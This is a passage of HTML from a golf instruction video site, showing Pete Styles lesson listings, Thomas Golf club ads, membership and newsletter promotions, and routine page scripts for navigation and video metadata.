                                <a class='title' href='/video-golf-tips/making-the-swing-for-long-golf-drives-video/'>
                                    <span id='video-title'>Making The Swing For Long Golf Drives <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-87' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-corrections-to-your-golf-spine-angle-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-Corrections-To-Your-Golf-Spine-Angle-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-corrections-to-your-golf-spine-angle-video/'>
                                    <span id='video-title'>Making Corrections To Your Golf Spine Angle <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-89' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-an-accurate-evaluation-of-your-golf-shot-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-An-Accurate-Evaluation-Of-Your-Golf-Shot-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-an-accurate-evaluation-of-your-golf-shot-video/'>
                                    <span id='video-title'>Making An Accurate Evaluation Of Your Golf Shot <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-91' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-it-happen-in-your-golf-takeaway-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-It-Happen-In-Your-Golf-Takeaway-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-it-happen-in-your-golf-takeaway-video/'>
                                    <span id='video-title'>Making It Happen In Your Golf Takeaway <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-93' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-the-right-kind-of-golf-swing-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-The-Right-Kind-Of-Golf-Swing-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-the-right-kind-of-golf-swing-video/'>
                                    <span id='video-title'>Making The Right Kind Of Golf Swing <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-95' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/making-good-decisions-in-golf-bunkers-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Making-Good-Decisions-In-Golf-Bunkers-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/making-good-decisions-in-golf-bunkers-video/'>
                                    <span id='video-title'>Making Good Decisions In Golf Bunkers <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-97' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/target-techniques-making-smart-decisions-for-golf-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Target-Techniques-Making-Smart-Decisions-For-Golf-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/target-techniques-making-smart-decisions-for-golf-video/'>
                                    <span id='video-title'>Target Techniques Making Smart Decisions For Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div><div id='video-item-99' class='item'>
                            <div class='content'>
                                <div class='thumbnail'>
                                    <a id='thumbnail' href='/video-golf-tips/top-three-ways-to-lower-your-golf-scores-without-making-swing-changes-video/'>
                                        <img class="lazy" id='img' width='160' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-src='/thumbnails.php?w=200&i=Top-Three-Ways-To-Lower-Your-Golf-Scores-Without-Making-Swing-Changes-Video'>
                                    </a>
                                </div>
                                <a class='title' href='/video-golf-tips/top-three-ways-to-lower-your-golf-scores-without-making-swing-changes-video/'>
                                    <span id='video-title'>Top Three Ways To Lower Your Golf Scores Without Making Swing Changes <span class="small">(Video)</span> - by Pete Styles</span>
                                    <span id='video-views'></span>
                                </a>
                            </div>
                          </div>                                    </div>
                                    <div id="loadMore" class="next-results-renderer">
                                        <span class="next-continuation">Load More</span>
                                    </div>
                                </li>
                                <li class="block widget adinjwidget" id="adinj-8"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_8--><div align="center">
<p><span style="font-size:18px;">New Product: Hybrid Mini Driver</span></p>
<p><span style="font-size:18px; color: #6CF88D"> </span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrid Driver" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /><noscript><img class="lazy" alt="Thomas Golf Hybrid Driver" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2013/01/Thomas-Golf-Hybrid-Driver.png" style="width: 200px; height: 233px;" title="Thomas Golf Hybrid Driver" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT705 right"><strong>AT705 Driver 10.5° Right Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Left/Mens-Hybrid-AT705?a=64" target="_blank" title="ThomasGolf AT705 left"><strong>AT705 Driver 10.5° Left Hand</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Drivers-Right/Mens-Square-Hybrid-230cc?a=64" target="_blank" title="ThomasGolf AT725 right"><strong>AT725 Driver 10.5° Right Hand</strong></a></p></div></div></div></div></div></div> </div></li><li class="block widget adinjwidget" id="adinj-10"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_10--><p><center><a href="https://clubs.golf-info-guide.com/membership-checkout-q/" target="_blank"><img class="lazy lazy-hidden" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/forms/profile.png" /></noscript></a></center></p>
<h2><span style="font-size: 18px;">Pete Styles PGA Pro Instructor</span></h2>
<p></p>
<p style="text-align: center;">I Will Improve Your Game!</p>
<p style="text-align: center;"><span style="color: rgb(239, 239, 239);"><span style="font-size: 14px;">Unlimited Access</span></span>
<p style="text-align: center;"><span style="color:#6CF88D; font-size: 18px;"></span>
</p>
<p style="text-align: center;"><span style="font-size: 14px;"><span style="color: rgb(239, 239, 239);">10,000+ videos by PGA Pros</span></span>
</p>

<p style="text-align: center;"><span style="color: rgb(239, 239, 239); font-size: 14px;">Improve Your Game Fast!</span>
</p>
<p style="text-align: left;"><br></p>
<div style="text-align: center;"><a href="https://clubs.golf-info-guide.com/membership-checkout-r/" style="font-size:14px;display:inline-block;color:#fff;font-family:Verdana, Arial, Helvetica, sans-serif;background:#0046ba;line-height:37px;height:37px;width:100%;max-width:235px;text-align:center;text-decoration:none;border-radius:7px;">Join Golf's #1 Video Site</a></div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget" id="rbrichwidget-4"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><p><a title="Thomasgolf" onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'ThomasGolf']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><img class="lazy lazy-hidden" alt="Thomasgolf.com" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/thomasgolf.png" /><noscript><img class="lazy" alt="Thomasgolf.com" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/thomasgolf.png" /></noscript></a></p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 270px;">
    <tbody>
        <tr>
            <td>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/">Hybrids</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Irons']);" target="_blank" href="https://www.thomasgolf.com/Irons?a=64">Irons</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Chippers']);" target="_blank" href="https://www.thomasgolf.com/Chippers-Right?a=64">Chippers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Belly Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Mid-Length-Belly-Putters-Right?a=64">BellyPutters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Long Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Long-Putters-Right?a=64">LongPutters</a></p>
            </td>
            <td style="vertical-align:top; ">
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Putters']);" target="_blank" href="https://www.thomasgolf.com/Putters-Traditional-Length-Putters-Right?a=64">Putters</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Drivers']);" target="_blank" href="https://www.thomasgolf.com/Drivers?a=64">Drivers</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Pre Owned']);" target="_blank" href="https://www.thomasgolf.com/Pre-Owned/Pre-Owned-Right?a=64">Pre Owned</a></p>
            <p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fairway Woods']);" target="_blank" href="https://clubs.golf-info-guide.com/fairway-woods/">Fairway Woods</a></p>
            </td>
        </tr>
    </tbody>
</table>
<p> </p>
<table border="0" cellpadding="1" cellspacing="1">
    <tbody>
        <tr>
            <td style="width: 80px;"><a href="https://golf-info-guide.com/golf-club-fitting/"><img class="lazy lazy-hidden" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /><noscript><img class="lazy" style="width: 60px; height: 100px; " alt="Golfer Diagram" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2011/07/diagram_new.jpg" /></noscript></a></td>
            <td><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Fitting']);" href="https://clubs.golf-info-guide.com/club-fitting/">Click Here for a Free Professional Fitting for Custom Clubs</a></td>
        </tr>
    </tbody>
</table></div></div></div></div></div></div> </div></li><li class="block widget widget_reget3" id="adinj-7"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_7--><div align="center">
<p><span style="font-size:18px;">Hybrid Golf Clubs</span></p>
<p><span style="font-size:14px;">#1,2,3,4,5,6,7,8,9,PW,GW,SW,LW<BR>Right Handed / Left Handed</span></p><BR>
<p><span style="font-size:18px; color: #6CF88D">Only $129 each</span><BR><span style="font-size:14px;">Includes Free Pro-Fitting Service</span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrids" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /><noscript><img class="lazy" alt="Thomas Golf Hybrids" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><strong>AT705 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Ladies"><strong>AT705 Hybrid Ladies</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Mens-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Mens"><strong>AT725 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Ladies-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Ladies"><strong>AT725 Hybrid Ladies</strong></a></p>
</div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget2" id="rbrichwidget-5"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><div>
<p>&nbsp;</p>
<center><br />
<font size="6">NEWSLETTER</font><br />
<br />
<font size="4">FREE</font><br />
PGA Instructor Lessons &amp; Tips, to Play Your Best Golf</center>
<p>&nbsp;</p>
</div>
<div id="vip" style="margin-left: 20px;"><a onClick="_gaq.push(['_trackEvent', 'VIPButton', 'Body']);" class="vip-s-button" href="https://golf-info-guide.com/free-vip-sign-up/" alt="Free Golf Info Guide VIP"> </a></div></div></div></div></div></div></div> </div></li>                            </ul>
                        </div>
                    </div>
                </div>
                <div class="clear-content">
                </div>
            </div>
        </div>
    </div>
    
<div id="footer">
    <div class="block-content">
                            <div class="add-content">
                Recommended Equipment: <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><strong>THOMAS GOLF</strong></a><p><a href="https://golf-info-guide.com/my-account/">My Account</a> | <a href="https://golf-info-guide.com/sitemap/">Sitemap</a> | <a href="https://golf-info-guide.com/support-golf-info-guide/">Support This Site</a> | <a href="https://golf-info-guide.com/suggest-a-tip/">Suggest A Tip</a></p>            </div>
                <div class="copyright">
            <p>Golf Info Guide <a href="/legal/">copyright</a> 1998-2026, <a href="/legal/">Privacy Policy</a></p>
        </div>
    </div>
</div></div>


<script type="text/javascript">
    /* <![CDATA[ */

    jQuery('.parent-content-link').click(function(event) {
        var tab = "6";
        var href = jQuery(".parent-content-link").attr("href");
        var array = {tab:parseInt(tab), href:href};
        sessionStorage.setItem('video-tab', JSON.stringify(array));
        window.location.href = href;
    });

    var isIE6 = false;
    /* <- do not change! */

    var isIE = false;
    /* <- do not change! */

    var lightbox = 0;
    /* <- do not change! */

    /* ]]> */

    var series = '{"1":"\/video-golf-tips\/hold-clubface-open-to-make-pitch-shots-check-video\/","2":"\/video-golf-tips\/hold-the-golf-club-face-open-to-make-pitch-shots-check-video\/","3":"\/video-golf-tips\/perfect-pitching-conditions-to-make-the-golf-ball-check-video\/","6":"\/video-golf-tips\/perfect-strategy-when-you-are-making-the-golf-ball-check-video\/","5":"\/video-golf-tips\/perfect-technique-to-make-the-golf-ball-check-video\/","4":"\/video-golf-tips\/using-the-right-equipment-to-make-the-golf-ball-check-video\/"}';
    var thisPromotion = 'null';
    series = jQuery.parseJSON(series);
    var activeTabUrl = '';
    var activeTab = '6';

    
    
    var videos = [{"videoname":"Perfect-Pitching-Conditions-To-Make-The-Golf-Ball-Check-Video-","id":66607,"titleNormal":"Perfect Pitching Conditions To Make The Golf Ball Check Video - by Pete Styles","url":"\/video-golf-tips\/perfect-pitching-conditions-to-make-the-golf-ball-check-video\/","title":"Perfect Pitching Conditions To Make The Golf Ball Check <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Perfect-Technique-To-Make-The-Golf-Ball-Check-Video-","id":66609,"titleNormal":"Perfect Technique To Make The Golf Ball Check Video - by Pete Styles","url":"\/video-golf-tips\/perfect-technique-to-make-the-golf-ball-check-video\/","title":"Perfect Technique To Make The Golf Ball Check <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Perfect-Start-To-A-Golf-Swing-Video-","id":62182,"titleNormal":"Making The Perfect Start To A Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/making-the-perfect-start-to-a-golf-swing-video\/","title":"Making The Perfect Start To A Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-Golf-Ball-Compression-Work-For-You-Video-","id":62351,"titleNormal":"Making Golf Ball Compression Work For You Video - by Pete Styles","url":"\/video-golf-tips\/making-golf-ball-compression-work-for-you-video\/","title":"Making Golf Ball Compression Work For You <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Strategy-Before-You-Tee-The-Ball-Up-by-Tom-Stickney-","id":84154,"titleNormal":"Strategy Before You Tee The Ball Up by Tom Stickney","url":"\/video-golf-tips\/strategy-before-you-tee-the-ball-up-by-tom-stickney\/","title":"Strategy Before You Tee The Ball Up by Tom Stickney"},{"videoname":"Making-Basic-Adjustments-For-A-Ball-Above-The-Feet-Golf-Shot-Video-","id":67333,"titleNormal":"Making Basic Adjustments For A Ball Above The Feet Golf Shot Video - by Pete Styles","url":"\/video-golf-tips\/making-basic-adjustments-for-a-ball-above-the-feet-golf-shot-video\/","title":"Making Basic Adjustments For A Ball Above The Feet Golf Shot <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-Contact-With-The-Golf-Ball-First-Video-","id":67335,"titleNormal":"Making Contact With The Golf Ball First Video - by Pete Styles","url":"\/video-golf-tips\/making-contact-with-the-golf-ball-first-video\/","title":"Making Contact With The Golf Ball First <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Right-Swing-To-Pitch-The-Ball-Into-Firm-Golf-Greens-Video-","id":72741,"titleNormal":"Making The Right Swing To Pitch The Ball Into Firm Golf Greens Video - by Pete Styles","url":"\/video-golf-tips\/making-the-right-swing-to-pitch-the-ball-into-firm-golf-greens-video\/","title":"Making The Right Swing To Pitch The Ball Into Firm Golf Greens <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Golf-Ball-Flying-Too-Low-Check-Ball-Position-Video-","id":73375,"titleNormal":"Golf Ball Flying Too Low - Check Ball Position Video - by Peter Finch","url":"\/video-golf-tips\/golf-ball-flying-too-low-check-ball-position-video\/","title":"Golf Ball Flying Too Low - Check Ball Position <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Check-your-Distance-from-the-Golf-Ball-at-Setup-","id":6853,"titleNormal":"Check your Distance from the Golf Ball at Setup Video - by Pete Styles","url":"\/video-golf-tips\/check-your-distance-from-the-golf-ball-at-setup-video\/","title":"Check your Distance from the Golf Ball at Setup <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Credit-card-next-to-ball-to-check-alignment-","id":19709,"titleNormal":"Credit card next to ball to check alignment, Golf Video - by Pete Styles","url":"\/video-golf-tips\/credit-card-next-to-ball-to-check-alignment-video\/","title":"Credit card next to ball to check alignment, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-Can-I-Check-The-Distance-From-The-Ball-In-My-Golf-Set-Up-Video-","id":46372,"titleNormal":"How Can I Check The Distance From The Ball In My Golf Set Up? Video - by Pete Styles","url":"\/video-golf-tips\/how-can-i-check-the-distance-from-the-ball-in-my-golf-set-up-video\/","title":"How Can I Check The Distance From The Ball In My Golf Set Up? <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Using-The-Right-Equipment-To-Make-The-Golf-Ball-Check-Video-","id":66608,"titleNormal":"Using The Right Equipment To Make The Golf Ball Check Video - by Pete Styles","url":"\/video-golf-tips\/using-the-right-equipment-to-make-the-golf-ball-check-video\/","title":"Using The Right Equipment To Make The Golf Ball Check <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Check-Your-Distance-From-The-Golf-Ball-At-Set-Up-Video-","id":67188,"titleNormal":"Check Your Distance From The Golf Ball At Set Up Video - by Pete Styles","url":"\/video-golf-tips\/check-your-distance-from-the-golf-ball-at-set-up-video\/","title":"Check Your Distance From The Golf Ball At Set Up <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Strategy-When-The-Ball-Is-Setting-Down-Deep-In-The-Grass-by-Tom-Stickney-","id":84155,"titleNormal":"Strategy When The Ball Is Setting Down Deep In The Grass by Tom Stickney","url":"\/video-golf-tips\/strategy-when-the-ball-is-setting-down-deep-in-the-grass-by-tom-stickney\/","title":"Strategy When The Ball Is Setting Down Deep In The Grass by Tom Stickney"},{"videoname":"Short-par-4-strategy-lay-up-or-let-it-rip-","id":8519,"titleNormal":"Short Par 4 Strategy, Lay Up or Let It Rip? Golf Video - by Pete Styles","url":"\/video-golf-tips\/short-par-4-strategy-lay-up-or-let-it-rip-video\/","title":"Short Par 4 Strategy, Lay Up or Let It Rip? Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"How-Should-I-Play-A-Hole-With-A-Very-Narrow-Golf-Fairway-Video-","id":47875,"titleNormal":"Golf Strategy, How Should I Play A Hole With A Very Narrow Fairway Video - by Pete Styles","url":"\/video-golf-tips\/how-should-i-play-a-hole-with-a-very-narrow-golf-fairway-video\/","title":"Golf Strategy, How Should I Play A Hole With A Very Narrow Fairway <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"For-Limited-Golf-Hip-Rotation-Use-A-Different-Strategy-Video-","id":62149,"titleNormal":"For Limited Golf Hip Rotation Use A Different Strategy Video - by Pete Styles","url":"\/video-golf-tips\/for-limited-golf-hip-rotation-use-a-different-strategy-video\/","title":"For Limited Golf Hip Rotation Use A Different Strategy <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Golf-Bunker-Strategy-Video-","id":62333,"titleNormal":"Golf Bunker Strategy Video - by Pete Styles","url":"\/video-golf-tips\/golf-bunker-strategy-video\/","title":"Golf Bunker Strategy <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"The-Strategy-Of-Long-Irons-Versus-Golf-Hybrids-Video-","id":66035,"titleNormal":"The Strategy Of Long Irons Versus Golf Hybrids Video - by Pete Styles","url":"\/video-golf-tips\/the-strategy-of-long-irons-versus-golf-hybrids-video\/","title":"The Strategy Of Long Irons Versus Golf Hybrids <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Chipping-Strategy-Plays-A-Factor-In-Golf-Chipping-Video-","id":72278,"titleNormal":"Chipping Strategy Plays A Factor In Golf Chipping Video - by Pete Styles","url":"\/video-golf-tips\/chipping-strategy-plays-a-factor-in-golf-chipping-video\/","title":"Chipping Strategy Plays A Factor In Golf Chipping <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Some-Strategy-Tips-For-Golf-Video-","id":73080,"titleNormal":"Some Strategy Tips For Golf Video - by Pete Styles","url":"\/video-golf-tips\/some-strategy-tips-for-golf-video\/","title":"Some Strategy Tips For Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Back-In-Stance-Driving-Technique-And-Strategy-For--Better-Golf-Video-","id":76827,"titleNormal":"Back In Stance Driving Technique And Strategy For Better Golf Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/back-in-stance-driving-technique-and-strategy-for-better-golf-video\/","title":"Back In Stance Driving Technique And Strategy For Better Golf <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Strategy-Plays-A-Role-In-Hitting-The-Long-Golf-Drives-Video-","id":76909,"titleNormal":"Strategy Plays A Role In Hitting The Long Golf Drives Video - by Pete Styles","url":"\/video-golf-tips\/strategy-plays-a-role-in-hitting-the-long-golf-drives-video\/","title":"Strategy Plays A Role In Hitting The Long Golf Drives <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Strategy-Points-And-Technique-To-Use-For-Golf-Explosion-Shots-Video-","id":76910,"titleNormal":"Strategy Points And Technique To Use For Golf Explosion Shots Video - by Pete Styles","url":"\/video-golf-tips\/strategy-points-and-technique-to-use-for-golf-explosion-shots-video\/","title":"Strategy Points And Technique To Use For Golf Explosion Shots <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Thinking-techniques-and-strategy-to-cure-golf-slice-Video-","id":76995,"titleNormal":"Thinking techniques and strategy to cure golf slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/thinking-techniques-and-strategy-to-cure-golf-slice-video\/","title":"Thinking techniques and strategy to cure golf slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Budda-Watson-Instinctive-Shot-Making-","id":6165,"titleNormal":"Golf Pro Bubba Watson: Instinctive Shot Making Video - by Pete Styles","url":"\/video-golf-tips\/budda-watson-video\/","title":"Golf Pro Bubba Watson: Instinctive Shot Making <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Alter-Swing-Path-To-Start-Shots-On-Line-","id":37918,"titleNormal":"Golf Shot Making, Alter Swing Path to Start Shots on Line Video - by Pete Styles","url":"\/video-golf-tips\/alter-swing-path-to-start-shots-on-line-video\/","title":"Golf Shot Making, Alter Swing Path to Start Shots on Line <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Golf-Grip-Decision-Video-","id":62162,"titleNormal":"Making The Golf Grip Decision Video - by Pete Styles","url":"\/video-golf-tips\/making-the-golf-grip-decision-video\/","title":"Making The Golf Grip Decision <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Correct-Golf-Swing-Transition-Video-","id":62409,"titleNormal":"Making The Correct Golf Swing Transition Video - by Pete Styles","url":"\/video-golf-tips\/making-the-correct-golf-swing-transition-video\/","title":"Making The Correct Golf Swing Transition <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-A-Cross-Handed-Golf-Putting-Stroke-Video-","id":64659,"titleNormal":"Making A Cross Handed Golf Putting Stroke Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/making-a-cross-handed-golf-putting-stroke-video\/","title":"Making A Cross Handed Golf Putting Stroke <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"The-Danger-Of-Making-Heel-Impact-With-Your-Golf-Irons-Video-","id":64905,"titleNormal":"The Danger Of Making Heel Impact With Your Golf Irons Video - by Pete Styles","url":"\/video-golf-tips\/the-danger-of-making-heel-impact-with-your-golf-irons-video\/","title":"The Danger Of Making Heel Impact With Your Golf Irons <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Change-To-Your-Golf-Grip-Video-","id":64984,"titleNormal":"Making The Change To Your Golf Grip Video - by Pete Styles","url":"\/video-golf-tips\/making-the-change-to-your-golf-grip-video\/","title":"Making The Change To Your Golf Grip <span 